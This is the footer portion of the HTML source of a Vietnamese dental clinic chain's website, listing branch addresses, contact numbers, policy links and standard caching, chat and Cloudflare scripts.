                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/191-phu-loi-tp-thu-dau-mot-tinh-binh-duong" title="191 Phú Lợi, P.Phú Lợi, TP. Thủ Dầu Một, Tỉnh Bình Dương">
                                       191 Phú Lợi, P.Phú Lợi, TP. Thủ Dầu Một</a>
                        </li>
                    </ul>
                </div>
                <!-- BA RIA VUNG TAU -->
                <div class="vungtau location clearfix mb-md-3">
                    <a class="link link-collapse small font-size-1 h6 color-blue-default"
                        data-toggle="collapse"
                        href="#vungtau-collapse"
                        role="button"
                        aria-expanded="true"
                        aria-controls="vungtau-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="[data-uri]" style="width:1rem; height:auto;height:150px" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="width:1rem; height:auto"  data-l></span> Bà Rịa - Vũng Tàu<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="vungtau-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/101-nam-ky-khoi-nghia-p-3-tp-vung-tau-ba-ria-vung-tau" title="101 Nam Kỳ Khởi Nghĩa, P3, TP. Vũng Tàu">
                            101 Nam Kỳ Khởi Nghĩa, P.3, TP.Vũng Tàu </a>
                        </li>
                    </ul>
                </div>
                <!-- COMING SOON -->
                <!--div class="comingsoon location clearfix mb-md-3">
                    <a class="link link-collapse small font-size-1 h6 color-blue-default"
                        data-toggle="collapse"
                        href="#comingsoon-collapse"
                        role="button"
                        aria-expanded="true"
                        aria-controls="comingsoon-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> SẮP KHAI TRƯƠNG <img alt="coming soon" width="60" height="13" src="https://nhakhoakim.com/wp-content/uploads/2017/05/hot.gif" /></a>
                    <ul id="comingsoon-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0" id="comingsoon">
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/829-ta-quang-buu-phuong-5-quan-8" title="829 Tạ Quang Bửu, Phường 5, Quận 8, TP.HCM">
                                            829 – 829A Tạ Quang Bửu, P.5, Q.8</a>
                        </li>
                    </ul>
                </div-->
                <!-- Vinh Long -->
               <!--  <div class="vinhlong location clearfix mb-md-3">
                    <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#vinhlong-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="vinhlong-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> Vĩnh Long</a>
                    <ul id="vinhlong-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0" id="vinh-long">
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-luu-van-liet" title="04-06 Lưu Văn Liệt, P. 2, TP. Vĩnh Long">
                            04-06 Lưu Văn Liệt, P. 2, TP. Vĩnh Long </a>
                        </li>
                    </ul>
                </div> -->

            </div>
            <div class="col-sm-12 col-lg-3 footer-top-col3 show-desktop hide-mobile">
                <ul class="p-0 m-0 list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                    <li><a class="list-group-item list-group-item-action color-default" href="tel:19006899">Hotline: <strong>1900 6899</strong></a></li>
                    <li><span class="list-group-item color-default">Giờ làm việc: <strong>8:00 – 20:00 (cả tuần)</strong></span></li>
                    <li><a class="list-group-item list-group-item-action color-default" href="tel:+842873086899">Foreigners <strong>+842873086899</strong></a></li>
                    <li><a class="list-group-item list-group-item-action color-default" href="/cdn-cgi/l/email-protection#a7c4d4cccfe7cccecac3c2c9d3c6cb89d1c9">Email <strong><span class="__cf_email__" data-cfemail="0b687860634b6062666f6e657f6a67257d65">[email&#160;protected]</span></strong></a></li>
                    <li><a rel="nofollow" target="_blank" title="Thông báo bộ công thương" href="http://online.gov.vn/Home/WebDetails/41072"><img width="200" height="76" class="img-fluid lazy-load" src="[data-uri]" alt="Thông báo bộ công thương" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/tb-bo-cong-thuong.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:76px"  data-l></a></li>
                    <li><a rel="nofollow" target="_blank" title="Chung nhan Tin Nhiem Mang" href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/nhakhoakimcom-1647617604"><img class="img-fluid lazy-load" src="[data-uri]" width="200" height="90" alt="Chung nhan Tin Nhiem Mang" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/handle_cert.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:90px"  data-l></a></li>
                    <li><a rel="nofollow" target="_blank" title="Content Protection by DMCA.com" class="dmca-badge" href="https://www.dmca.com/Protection/Status.aspx?ID=46ac375f-a83a-4baf-b85f-12c801d1e791"><img width="180" height="65" class="img-fluid lazy-load mt-2" src="[data-uri]" alt="Content Protection by DMCA.com" data-src="https://images.dmca.com/Badges/DMCA_logo-grn-btn150w.png?ID=https://www.dmca.com/Protection/Status.aspx?ID=46ac375f-a83a-4baf-b85f-12c801d1e791" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:65px"  data-l></a></li>
                </ul>

                <div class="row w-100 mt-2 grc-item">
                    <div class="col-sm-12">
                        <a title="GCR" target="_blank" href="https://nhakhoakim.com/nha-khoa-kim-thang-hang-top-50-nha-khoa-tot-nhat-the-gioi-tren-bang-xep-hang-gcr.html"><img width="255" height="155" class="img-fluid lazy-load" src="[data-uri]" alt="GCR" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/NKK-GCR.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:155px"  data-l></a>
                    </div>                     
                </div>               
               
            </div>
        </div>
    </div>
</div>   <div class="footer-bg py-5 footer-bottom bg-blue-default">
   <div class="container">
      <div class="row">
         <div class="col-md-6 col-lg-4 footer-bottom-col1">
                           <ul class="list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/tra-gop-0-lai-suat-va-thanh-toan-linh-hoat-tai-nha-khoa-kim.html" title="Trả góp 0% - Thanh toán linh hoạt">
                        Trả góp 0% - Thanh toán linh hoạt                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/hop-tac-chien-luoc" title="Hợp tác chiến lược">
                        Hợp tác chiến lược                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/bao-hiem-lien-ket" title="Bảo hiểm liên kết">
                        Bảo hiểm liên kết                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/dia-chi-nha-khoa" title="Hệ thống phòng khám">
                        Hệ thống phòng khám                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://vieclam.nhakhoakim.com" title="Tuyển dụng">
                        Tuyển dụng                        </a>
                     </li>
                                 </ul>
                     </div>
         <div class="col-md-6 col-lg-5 footer-bottom-col2">
                           <ul class="list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/nha-may-san-xuat-rang-cua-he-thong-nha-khoa-kim.html" title="Nhà máy răng sứ">
                           Nhà máy răng sứ                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/tieu-chuan-chat-luong" title="Tiêu chuẩn chất lượng">
                           Tiêu chuẩn chất lượng                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html" title="Niềng răng thẩm mỹ">
                           Niềng răng thẩm mỹ                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/trong-rang-implant-nhung-dieu-ban-can-biet.html" title="Trồng răng Implant">
                           Trồng răng Implant                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/boc-rang-su-tham-my.html" title="Răng sứ thẩm mỹ">
                           Răng sứ thẩm mỹ                        </a>
                     </li>
                                       </div>
         <div class="col-sm-12 col-md-12 col-lg-3 download-connect">
            <!--p class="text-white font-size-1">Tải App Nha Khoa Kim tại</p>
            <div class="d-flex d-inline d-flex-inline d-flex-inline-block align-items-center justify-content-lg-end">
               <a href="https://itunes.apple.com/us/app/nha-khoa-kim/id1266602443?mt=8" class="iOS-download mr-2">
                  <img src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-app-ios.png" class="img-responsive img-fluid" title="iOS" alt="iOS" />
               </a>
               <a href="https://play.google.com/store/apps/details?id=com.nhakhoakim.app" class="gg-play-download">
                  <img src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-app-google-play.png" class="img-responsive img-fluid" title="CH Play" alt="CH Play" />
               </a>
            </div-->
            <p class="text-white font-size-1 mt-3">Kết nối với chúng tôi</p>
            <div class="connect-social d-flex d-inline d-flex-inline d-flex-inline-block align-items-start justify-content-start">
               <div class="d-flex align-items-start justify-content-start">
                  <a target="_blank" href="https://www.facebook.com/NHAKHOAKIM" title="Facebook" class="mr-2" style="max-width:40px">
                     <img width="80" height="80" src="[data-uri]" class="img-responsive img-fluid" alt="Facebook" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-fb.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:80px"  data-l>
                  </a>
                  <a target="_blank" href="https://zalo.me/401329610049130347" title="Zalo" class="mr-2" style="max-width:40px">
                     <img width="80" height="80" src="[data-uri]" class="img-responsive img-fluid" alt="Zalo" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-zalo.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:80px"  data-l>
                  </a>
                  <a href="https://www.youtube.com/c/NHAKHOAKIM" target="_blank" title="Youtube" class="mr-2" style="max-width:40px">
                     <img width="80" height="80" src="[data-uri]" class="img-responsive img-fluid" alt="Youtube" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-youtube.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:80px"  data-l>
                  </a>
                  <!--a target="_blank" href="https://wa.me/84829006899" title="WhatsApp" class="mr-2" style="max-width:40px">
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-whatsapp.svg" class="img-responsive img-fluid" alt="WhatsApp" />
                  </a>
                  <a href="https://www.instagram.com/nhakhoakim/" target="_blank" title="Instagram" style="max-width:40px" class="mr-2" >
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-instagram.png" class="img-responsive img-fluid" alt="Instagram" />
                  </a>
                  <a href="https://www.tiktok.com/@nhakhoakim.official" target="_blank" title="Tiktok" style="max-width:40px;background-color:white;border-radius:5px;" class="mr-2">
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-tiktok.png" class="img-responsive img-fluid" alt="Tiktok" />
                  </a>
                  <a href="https://www.linkedin.com/company/nha-khoa-kim-kim-dental" target="_blank" title="Linkedin" style="max-width:40px" >
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-linkedin.png" class="img-responsive img-fluid" alt="Linkedin" />
                  </a-->
               </div>               
            </div>
            <p class="text-white" style="font-size:0.8rem;padding-top:15px;"><a href="/chinh-sach-bao-mat" title="Chính sách bảo mật" class="text-white">Chính sách bảo mật</a> - <a href="/csbh.html" title="Chính sách bảo hành" class="text-white">Chính sách bảo hành</a><br/><a href="/chinh-sach-mien-tru-trach-nhiem" title="Chính sách miễn trừ trách nhiệm" class="text-white">Chính sách miễn trừ trách nhiệm</a><br/><a href="/chinh-sach-su-dung-hinh-anh-va-noi-dung" title="Chính sách sử dụng hình ảnh" class="text-white">Chính sách sử dụng hình ảnh</a><br/><a href="/faq" title="Câu hỏi thường gặp FAQ" class="text-white">Câu hỏi thường gặp FAQ</a></p>
         </div>

         <div class="col-sm-12 show-mobile hide-desktop my-2">
            <ul class="p-0 m-0 list-group list-group-transparent list-group-white list-group-flush list-group-borderless text-white">
               <li class="text-white"><a class="list-group-item list-group-item-action text-white" href="tel:19006899">Hotline: <strong>1900 6899</strong></a></li>
               <li class="text-white"><span class="list-group-item text-white">Giờ làm việc: <strong>8:00 – 20:00 (cả tuần)</strong></span></li>
               <li class="text-white"><a class="list-group-item list-group-item-action text-white" href="tel:+842873086899">Foreigners: <strong>+842873086899</strong></a></li>
               <li class="text-white"><a class="list-group-item list-group-item-action text-white" href="/cdn-cgi/l/email-protection#7e1d0d15163e1517131a1b100a1f12500810">Email: <strong><span class="__cf_email__" data-cfemail="b5d6c6deddf5dedcd8d1d0dbc1d4d99bc3db">[email&#160;protected]</span></strong></a></li>
               <li>
                    <div class="row">
                        <div class="col-sm-6 col-md-6 footer-bottom-col1"><a rel="nofollow" target="_blank" title="Thông báo bộ công thương" href="http://online.gov.vn/Home/WebDetails/41072"><img width="450" height="170" class="img-fluid lazy-load" src="[data-uri]" alt="Thông báo bộ công thương" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/tb-bo-cong-thuong.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:170px"  data-l></a></div>
                        <div class="col-sm-6 col-md-6 footer-bottom-col2"><a rel="nofollow" target="_blank" title="Content Protection by DMCA.com" class="dmca-badge" href="https://www.dmca.com/Protection/Status.aspx?ID=46ac375f-a83a-4baf-b85f-12c801d1e791"><img width="180" height="65" class="img-fluid lazy-load" src="[data-uri]" alt="Content Protection by DMCA.com" data-src="https://images.dmca.com/Badges/DMCA_logo-grn-btn150w.png?ID=https://www.dmca.com/Protection/Status.aspx?ID=46ac375f-a83a-4baf-b85f-12c801d1e791" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:65px"  data-l></a></div>
                    </div>
               </li>
               <li>
                   <div class="row mt-2">
                        <div class="col-sm-6 col-md-6 footer-bottom-col1">
                            <a rel="nofollow" target="_blank" title="Chung nhan Tin Nhiem Mang" href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/nhakhoakimcom-1647617604"><img class="img-fluid lazy-load" src="[data-uri]" width="200" height="90" alt="Chung nhan Tin Nhiem Mang" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/handle_cert.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:90px"  data-l></a>
                        </div>
                        <div class="col-sm-6 col-md-6 footer-bottom-col2">
                            <a title="GCR" target="_blank" href="https://nhakhoakim.com/nha-khoa-kim-thang-hang-top-50-nha-khoa-tot-nhat-the-gioi-tren-bang-xep-hang-gcr.html"><img width="255" height="155" class="img-fluid lazy-load" src="[data-uri]" alt="GCR" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/NKK-GCR.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:155px"  data-l></a>
                        </div>
                    </div>
               </li>
            </ul>
         </div>

      </div>
   </div>
</div>
<div class="btn-dark show-desktop footer-copyright">
   <div class="text-center pl-md-2 pr-md-2 pl-sm-1 pr-sm-1 pt-1 pb-1">
      <p class="font-size-1 mb-0 text-white" style="font-size:9pt">© 2025. Công ty TNHH Nha Khoa Kim. GPĐKKD: 0313956153 do sở KH &amp; ĐT TP.HCM cấp ngày 09/08/2016 . Địa chỉ: 150-152 Hai Bà Trưng, P.Đa Kao, Q1, Tp. Hồ Chí Minh. Điện thoại: 19006899. Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ccafbfa7a48ca7a5a1a8a9a2b8ada0e2baa2">[email&#160;protected]</a>. Chịu trách nhiệm nội dung: Ban truyền thông Công ty TNHH Nha Khoa Kim.</p>
   </div>
</div></footer>
<!-- ========== END FOOTER ========== -->
</div>
    <!-- JS Implementing Plugins -->
    <!-- hs.megamenu.js -->
    
    
    
    
    
    

    <!-- JS Front -->
    
    
    
    
    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://chat-plugin.pancake.vn/main/auto?page_id=web_NhaKhoaKim"></script>

    
<!-- ========== FOOTER ========== -->
<div id="footer-fixed" style="opacity:1" class="u-header u-header--sticky-bottom show-mobile hide-desktop bg-white">
<div class="vue-bottom-bar">
    <div class="bottom-bar-wrapper">
        <a title="hotline" href="tel:19006899">
            <span>
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 480.56 480.56" style="enable-background:new 0 0 480.56 480.56;" xml:space="preserve"><g><g>
                    <path d="M365.354,317.9c-15.7-15.5-35.3-15.5-50.9,0c-11.9,11.8-23.8,23.6-35.5,35.6c-3.2,3.3-5.9,4-9.8,1.8                        c-7.7-4.2-15.9-7.6-23.3-12.2c-34.5-21.7-63.4-49.6-89-81c-12.7-15.6-24-32.3-31.9-51.1c-1.6-3.8-1.3-6.3,1.8-9.4                        c11.9-11.5,23.5-23.3,35.2-35.1c16.3-16.4,16.3-35.6-0.1-52.1c-9.3-9.4-18.6-18.6-27.9-28c-9.6-9.6-19.1-19.3-28.8-28.8                        c-15.7-15.3-35.3-15.3-50.9,0.1c-12,11.8-23.5,23.9-35.7,35.5c-11.3,10.7-17,23.8-18.2,39.1c-1.9,24.9,4.2,48.4,12.8,71.3                        c17.6,47.4,44.4,89.5,76.9,128.1c43.9,52.2,96.3,93.5,157.6,123.3c27.6,13.4,56.2,23.7,87.3,25.4c21.4,1.2,40-4.2,54.9-20.9                        c10.2-11.4,21.7-21.8,32.5-32.7c16-16.2,16.1-35.8,0.2-51.8C403.554,355.9,384.454,336.9,365.354,317.9z"></path>
                    <path d="M346.254,238.2l36.9-6.3c-5.8-33.9-21.8-64.6-46.1-89c-25.7-25.7-58.2-41.9-94-46.9l-5.2,37.1                        c27.7,3.9,52.9,16.4,72.8,36.3C329.454,188.2,341.754,212,346.254,238.2z"></path>
                    <path d="M403.954,77.8c-42.6-42.6-96.5-69.5-156-77.8l-5.2,37.1c51.4,7.2,98,30.5,134.8,67.2c34.9,34.9,57.8,79,66.1,127.5                        l36.9-6.3C470.854,169.3,444.354,118.3,403.954,77.8z"></path>
                    </g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g>
                </svg>
            </span>
            <span>Gọi ngay</span>
        </a>
        <a data-modal-target="#callback-required" title="đặt lịch hẹn" href="https://nhakhoakim.com/dat-lich-hen" class="btn-footer btn-popup">
            <span><svg enable-background="new 0 0 34 34" height="512" viewbox="0 0 34 34" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m29.6 2h-3v3c0 .6-.5 1-1 1s-1-.4-1-1v-3h-16v3c0 .6-.5 1-1 1s-1-.4-1-1v-3h-3c-1.5 0-2.6 1.3-2.6 3v3.6h32v-3.6c0-1.7-1.8-3-3.4-3zm-28.6 8.7v18.3c0 1.8 1.1 3 2.7 3h26c1.6 0 3.4-1.3 3.4-3v-18.3zm8.9 16.8h-2.4c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c-.1.5-.4.8-.9.8zm0-9h-2.4c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c-.1.5-.4.8-.9.8zm8 9h-2.5c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c0 .5-.3.8-.8.8zm0-9h-2.5c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c0 .5-.3.8-.8.8zm8 9h-2.5c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c0 .5-.3.8-.8.8zm0-9h-2.5c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c0 .5-.3.8-.8.8z"></path></g></svg></span>
            <span>Đặt hẹn</span>
        </a>
        <a title="chat ngay" href="#" style="width:70px!important;" id="button-chat">
            <div style="padding:12px 13px 12px; background: #0060a1;border-radius: 50%;margin-bottom: 9px;" class="icon-animation">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;fill: #fff;width: 28px;" xml:space="preserve"><g><g>
                    <path d="M113.304,396.177c-41.405-40.668-66.722-93.368-72.6-150.216c-22.006,27.818-33.938,61.937-33.883,97.745                        c0.037,23.29,5.279,46.441,15.212,67.376L1.551,470.689c-3.521,10.247-0.949,21.373,6.713,29.036                        c5.392,5.392,12.501,8.264,19.812,8.264c3.076,0,6.188-0.508,9.223-1.551l59.609-20.483c20.935,9.933,44.086,15.175,67.376,15.212                        c36.509,0.049,71.256-12.338,99.361-35.168C207.133,460.886,154.416,436.556,113.304,396.177z"></path></g></g><g><g>
                    <path d="M510.156,401.842L480.419,315.3c14.334-29.302,21.909-61.89,21.96-94.679c0.088-57.013-21.97-110.92-62.112-151.79                        C400.117,27.952,346.615,4.942,289.615,4.039C230.51,3.104,174.954,25.586,133.187,67.352                        C91.42,109.119,68.934,164.674,69.87,223.782c0.903,56.999,23.913,110.502,64.79,150.652                        c40.79,40.064,94.56,62.116,151.451,62.114c0.112,0,0.23,0,0.34,0c32.79-0.051,65.378-7.626,94.68-21.96l86.544,29.738                        c3.606,1.239,7.304,1.843,10.959,1.843c8.688,0,17.136-3.412,23.545-9.822C511.284,427.241,514.34,414.021,510.156,401.842z                        M307.004,295.328H195.331c-8.416,0-15.238-6.823-15.238-15.238c0-8.416,6.823-15.238,15.238-15.238h111.672                        c8.416,0,15.238,6.823,15.238,15.238C322.241,288.506,315.42,295.328,307.004,295.328z M376.892,232.659h-181.56                        c-8.416,0-15.238-6.823-15.238-15.238s6.823-15.238,15.238-15.238h181.56c8.416,0,15.238,6.823,15.238,15.238                        S385.308,232.659,376.892,232.659z M376.892,169.988h-181.56c-8.416,0-15.238-6.823-15.238-15.238                        c0-8.416,6.823-15.238,15.238-15.238h181.56c8.416,0,15.238,6.823,15.238,15.238C392.13,163.165,385.308,169.988,376.892,169.988z                        "></path></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g>
                </svg>
            </div>
            <div class="livechat-text">CHAT NGAY</div>
        </a>
        <a title="địa chỉ nha khoa" href="https://nhakhoakim.com/dia-chi-nha-khoa">
            <span><svg height="512" viewbox="0 0 32 32" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m25.0464 8.4834a10 10 0 0 0 -7.9116-5.4258 11.3644 11.3644 0 0 0 -2.2691 0 10.0027 10.0027 0 0 0 -7.9121 5.4253 10.8062 10.8062 0 0 0 1.481 11.8936l6.7929 8.2588a1 1 0 0 0 1.545 0l6.7929-8.2588a10.8055 10.8055 0 0 0 1.481-11.8931zm-9.0464 8.5166a4 4 0 1 1 4-4 4.0047 4.0047 0 0 1 -4 4z"></path></g></svg></span>
            <span>Chi Nhánh</span>
        </a>
                <a title="Bảng Giá" target="_self" href="https://nhakhoakim.com/bang-gia-nha-khoa-nieng-rang-rang-su-implant.html">
            <span><svg height="512" viewbox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg" data-name="Layer 2"><path d="m144.048 304.532a12.355 12.355 0 0 0 -24.709 0v62.007a12.355 12.355 0 1 0 24.709 0zm-122.882-114.775h98.173v62.88a12.355 12.355 0 1 0 24.709 0v-62.88h346.037a21.152 21.152 0 0 1 21.142 21.143v53.356l-3.5 1.422a75.387 75.387 0 0 0 0 139.725l3.5 1.422v53.351a21.157 21.157 0 0 1 -21.142 21.147h-346.037v-62.888a12.355 12.355 0 1 0 -24.709 0v62.886h-98.2a21.163 21.163 0 0 1 -21.139-21.147v-53.351l3.5-1.423a75.634 75.634 0 0 0 47.053-69.864 75.637 75.637 0 0 0 -47.053-69.859l-3.5-1.423v-53.354a21.157 21.157 0 0 1 21.063-21.142zm445.954-157.857a21.206 21.206 0 0 1 27 12.837l17.88 50.263-2.824 2.514a75.937 75.937 0 0 0 -25.076 61.531l.406 6h-391.758z" fill-rule="evenodd"></path></svg></span>
            <span>Bảng Giá</span>
        </a>
    </div>
</div>
</div>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TP36LCQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kimdental-child/*","/wp-content/themes/kimdental/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module">(function(){var swift_performance_listeners = []; window._addEventListener = window.addEventListener; document._addEventListener = document.addEventListener; window.addEventListener = function(e, cb){ if (e == "load") { swift_performance_listeners.push({ e: e, cb: cb }); } else { window._addEventListener(e, cb); } }; document.addEventListener = function(e, cb){ if (e == "DOMContentLoaded") { swift_performance_listeners.push({ e: e, cb: cb }); } else { document._addEventListener(e, cb); } };function ls() { var li = 0; var lc = ""; var xhr = new XMLHttpRequest(); xhr.open("GET", "//nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/js/739536f2da96db01f65dc66a05c52450.js"); xhr.onload = function() {swift_performance_listeners.forEach(function(l) { if (l.e == "load") { window._addEventListener(l.e, l.cb) } else if (l.e == "DOMContentLoaded") { document._addEventListener(l.e, l.cb) } else { l.cb(); } }); document.dispatchEvent(new Event("DOMContentLoaded")); window.dispatchEvent(new Event("load"));if(typeof window.onload=="function"){window.onload();}if(typeof jQuery==="function" && typeof jQuery.load === "function"){jQuery.load()}window.addEventListener = window._addEventListener; document.addEventListener = document._addEventListener; if (typeof swift_ajaxify === "function") { swift_ajaxify(); } }; xhr.onprogress = function() { var ci = xhr.responseText.length; if (li == ci) { try { eval.call(window, lc) } catch (e) {};return;} var s = xhr.responseText.substring(li, ci).split("/*!SWIFT-PERFORMANCE-SCRIPT-BOUNDARY*/"); for (var i in s) { if (i != s.length - 1) { try { eval.call(window, lc + s[i]) } catch (e) {};lc = ""; } else { lc += s[i]; } } li = ci; }; xhr.send(); document.removeEventListener("mousemove", ls); document.removeEventListener("touchstart", ls); document.removeEventListener("scroll", ls); } ls(); })();</script><!--Cached with Swift Performance-->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9beb743d2e4972e8',t:'MTc2ODU0Mzg3MQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/css/1e8abe7e752aa30b3f2b2d5c1678970d.css
body_size: 71664
content:
